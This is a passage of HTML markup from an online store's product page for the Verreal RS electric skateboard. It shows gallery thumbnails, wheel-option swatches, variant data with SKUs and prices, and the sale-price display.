          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734058500249"
              data-media-position="15"
              data-alt="Verreal RS is the most reliable electric skateboard with 8 years of evolution and over a dozen iterations to ensure a worry-free ride."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-15
"
              >
                <img src="//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=416" alt="Verreal RS is the most reliable electric skateboard with 8 years of evolution and over a dozen iterations to ensure a worry-free ride." srcset="//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734471639193"
              data-media-position="16"
              data-alt="Verreal RS: The maintenance-free all-terrain electric skateboard with 160mm airless wheels for zero flat tires."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-16
"
              >
                <img src="//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=416" alt="Verreal RS: The maintenance-free all-terrain electric skateboard with 160mm airless wheels for zero flat tires." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734452502681"
              data-media-position="17"
              data-alt="150mm pneumatic wheels provide ultimate shock absorption on bumpy roads, paired with reliable 3000W dual motors."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-17
"
              >
                <img src="//verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=416" alt="150mm pneumatic wheels provide ultimate shock absorption on bumpy roads, paired with reliable 3000W dual motors." srcset="//verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19173507956889__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--19173507956889__main-35734471573657"
              data-media-position="18"
              data-alt="A durable, bug-free off-road e-board with honeycomb tires; the "Toyota Corolla" of boards that never needs a tire pump."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--19173507956889__main"
                aria-describedby="Thumbnail-template--19173507956889__main-18
"
              >
                <img src="//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=416" alt="A durable, bug-free off-road e-board with honeycomb tires; the &quot;Toyota Corolla&quot; of boards that never needs a tire pump." srcset="//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=54 54w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=74 74w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=104 104w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=162 162w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=208 208w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=324 324w, //verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19173507956889__main-18
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19173507956889__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19173507956889__main"
          data-section="template--19173507956889__main"
          data-url="/products/verreal-rs-electric-skateboard"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AL1BhQW5VL1ZiVUtMO__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Verreal RS Electric Skateboard & Longboard
  </h1>
  <a href="/products/verreal-rs-electric-skateboard" class="product__title">
    <h2 class="h1">
      Verreal RS Electric Skateboard & Longboard
    </h2>
  </a>
  <style>
    .product__title-AL1BhQW5VL1ZiVUtMO__title h1 {
      font-size: 2.4rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AL1BhQW5VL1ZiVUtMO__title h1 {
        font-size: 2.4rem;
      }
    }
  </style>
</div>



<style>
  
  .rich-text-block-AOTJmYjhsRkJBSnN1Z__text_rxeBfa p {
    font-size: 1.3rem;
  }
  
  

  
    /* Apply styling only to bold text */
    .rich-text-block-AOTJmYjhsRkJBSnN1Z__text_rxeBfa strong,
    .rich-text-block-AOTJmYjhsRkJBSnN1Z__text_rxeBfa b {
      
          color: #6d388b;
        
      
    }
  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AOTJmYjhsRkJBSnN1Z__text_rxeBfa rte
     left
     mobile-left
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 0.6rem;
    margin-bottom: 0.6rem;
  "
>
  <p>Real World 50km Range. Proven Reliability.</p>
</div>












<div id="shopify-block-ASkV5N3lYSUVsU2xuW__judge_me_reviews_preview_badge_QThGje" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='4007071481901'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='160' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 160 reviews </span> </div>
</div>




</div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--vertical list-unstyled always-display"
  style="
    --desktop-icon-size: 1.6rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.2rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.2rem;
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  
</span>

<span class="h4">⭐ 7000+ Customers Worldwide Trust Verreal</span>
    </li></ul>









  <variant-selects
    id="variant-selects-template--19173507956889__main"
    class="no-js-hidden"
    data-section="template--19173507956889__main"
    data-url="/products/verreal-rs-electric-skateboard"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19173507956889__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19173507956889__main-0">
              
                <span id="custom-label-template--19173507956889__main-1">
                  
                  
                  Select Your Wheel - 90mm Orange/Black PU Wheels (Random Color)
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              
<div class="color-swatch ">
        <input
          type="radio"
          id="template--19173507956889__main-1-0"
          name="Select Your Wheel"
          value="90mm Orange/Black PU Wheels (Random Color)"
          form="product-form-template--19173507956889__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&width=200"
                    alt="90mm Orange/Black PU Wheels (Random Color)"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19173507956889__main-1-0">
        </label>
        <span class="color-swatch__label">90mm Orange/Black PU Wheels (Random Color)</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--19173507956889__main-1-1"
          name="Select Your Wheel"
          value="105mm Mad Wheels V2"
          form="product-form-template--19173507956889__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&width=200"
                    alt="105mm Mad Wheels V2"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19173507956889__main-1-1">
        </label>
        <span class="color-swatch__label">105mm Mad Wheels V2</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--19173507956889__main-1-2"
          name="Select Your Wheel"
          value="120mm Grey Clouds"
          form="product-form-template--19173507956889__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&width=200"
                    alt="120mm Grey Clouds"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19173507956889__main-1-2">
        </label>
        <span class="color-swatch__label">120mm Grey Clouds</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--19173507956889__main-1-3"
          name="Select Your Wheel"
          value="150mm Pneumatics"
          form="product-form-template--19173507956889__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&width=200"
                    alt="150mm Pneumatics"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19173507956889__main-1-3">
        </label>
        <span class="color-swatch__label">150mm Pneumatics</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--19173507956889__main-1-4"
          name="Select Your Wheel"
          value="160mm Airless Wheels"
          form="product-form-template--19173507956889__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&width=200"
                    alt="160mm Airless Wheels"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19173507956889__main-1-4">
        </label>
        <span class="color-swatch__label">160mm Airless Wheels</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--19173507956889__main-1-5"
          name="Select Your Wheel"
          value="2 in 1 (120mm Cloud Wheels +150mm Pneumatics)"
          form="product-form-template--19173507956889__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//verrealboards.com/cdn/shop/files/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356&width=200"
                    alt="2 in 1 (120mm Cloud Wheels +150mm Pneumatics)"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19173507956889__main-1-5">
        </label>
        <span class="color-swatch__label">2 in 1 (120mm Cloud Wheels +150mm Pneumatics)</span>
      </div>
<div class="color-swatch ">
        <input
          type="radio"
          id="template--19173507956889__main-1-6"
          name="Select Your Wheel"
          value="2 in 1 (105mm Mad Wheels + 150mm Pneumatics)"
          form="product-form-template--19173507956889__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&width=200"
                    alt="2 in 1 (105mm Mad Wheels + 150mm Pneumatics)"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--19173507956889__main-1-6">
        </label>
        <span class="color-swatch__label">2 in 1 (105mm Mad Wheels + 150mm Pneumatics)</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39329660567705,"title":"90mm Orange\/Black PU Wheels (Random Color)","option1":"90mm Orange\/Black PU Wheels (Random Color)","option2":null,"option3":null,"sku":"VRLRSSTRT43","requires_shipping":true,"taxable":false,"featured_image":{"id":45071376744601,"product_id":4007071481901,"position":2,"created_at":"2026-01-31T17:40:32+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride.","width":1600,"height":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356","variant_ids":[39329660567705]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 90mm Orange\/Black PU Wheels (Random Color)","public_title":"90mm Orange\/Black PU Wheels (Random Color)","options":["90mm Orange\/Black PU Wheels (Random Color)"],"price":79900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"632770380206","featured_media":{"alt":"Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride.","id":35734321266841,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42152070742169,"title":"105mm Mad Wheels V2","option1":"105mm Mad Wheels V2","option2":null,"option3":null,"sku":"VRLRSSTRT105","requires_shipping":true,"taxable":false,"featured_image":{"id":45071505817753,"product_id":4007071481901,"position":5,"created_at":"2026-01-31T17:51:08+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving.","width":2000,"height":2000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356","variant_ids":[42152070742169,44082099519641]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 105mm Mad Wheels V2","public_title":"105mm Mad Wheels V2","options":["105mm Mad Wheels V2"],"price":89900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving.","id":35734441361561,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34329133514797,"title":"120mm Grey Clouds","option1":"120mm Grey Clouds","option2":null,"option3":null,"sku":"VRLRSSTRT36","requires_shipping":true,"taxable":false,"featured_image":{"id":45071096512665,"product_id":4007071481901,"position":8,"created_at":"2026-01-31T17:18:01+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders.","width":1600,"height":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356","variant_ids":[34329133514797,44082099486873]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 120mm Grey Clouds","public_title":"120mm Grey Clouds","options":["120mm Grey Clouds"],"price":89900,"weight":14000,"compare_at_price":129900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"632770380220","featured_media":{"alt":"Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders.","id":35734058434713,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42304049905817,"title":"150mm Pneumatics","option1":"150mm Pneumatics","option2":null,"option3":null,"sku":"VRLRSOFRD","requires_shipping":true,"taxable":false,"featured_image":{"id":45071526101145,"product_id":4007071481901,"position":10,"created_at":"2026-01-31T18:02:03+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"The \"Toyota Corolla\" of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort.","width":1000,"height":1000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356","variant_ids":[42304049905817]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 150mm Pneumatics","public_title":"150mm Pneumatics","options":["150mm Pneumatics"],"price":94900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"The \"Toyota Corolla\" of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort.","id":35734452535449,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45706788798617,"title":"160mm Airless Wheels","option1":"160mm Airless Wheels","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":45071551234201,"product_id":4007071481901,"position":11,"created_at":"2026-01-31T18:09:19+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and money.","width":1600,"height":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356","variant_ids":[45706788798617]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 160mm Airless Wheels","public_title":"160mm Airless Wheels","options":["160mm Airless Wheels"],"price":95900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and money.","id":35734471606425,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44082099486873,"title":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","option1":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45071096512665,"product_id":4007071481901,"position":8,"created_at":"2026-01-31T17:18:01+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders.","width":1600,"height":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356","variant_ids":[34329133514797,44082099486873]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","public_title":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","options":["2 in 1 (120mm Cloud Wheels +150mm Pneumatics)"],"price":104900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders.","id":35734058434713,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44082099519641,"title":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","option1":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45071505817753,"product_id":4007071481901,"position":5,"created_at":"2026-01-31T17:51:08+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving.","width":2000,"height":2000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356","variant_ids":[42152070742169,44082099519641]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","public_title":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","options":["2 in 1 (105mm Mad Wheels + 150mm Pneumatics)"],"price":104900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving.","id":35734441361561,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19173507956889__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19173507956889__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19173507956889__main"
        class="select__select"
        form="product-form-template--19173507956889__main"
      ><option
            
              selected="selected"
            
            
            value="39329660567705"
          >90mm Orange/Black PU Wheels (Random Color) - $799.00</option><option
            
            
            value="42152070742169"
          >105mm Mad Wheels V2 - $899.00</option><option
            
            
            value="34329133514797"
          >120mm Grey Clouds - $899.00</option><option
            
            
            value="42304049905817"
          >150mm Pneumatics - $949.00</option><option
            
            
            value="45706788798617"
          >160mm Airless Wheels - $959.00</option><option
            
            
            value="44082099486873"
          >2 in 1 (120mm Cloud Wheels +150mm Pneumatics) - $1,049.00</option><option
            
            
            value="44082099519641"
          >2 in 1 (105mm Mad Wheels + 150mm Pneumatics) - $1,049.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>




<div
  class="no-js-hidden product-page-price"
  id="price-template--19173507956889__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AU3NPdE8zUUNsTFVwb__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AU3NPdE8zUUNsTFVwb__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AU3NPdE8zUUNsTFVwb__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19173507956889__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AU3NPdE8zUUNsTFVwb__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $1,179.00
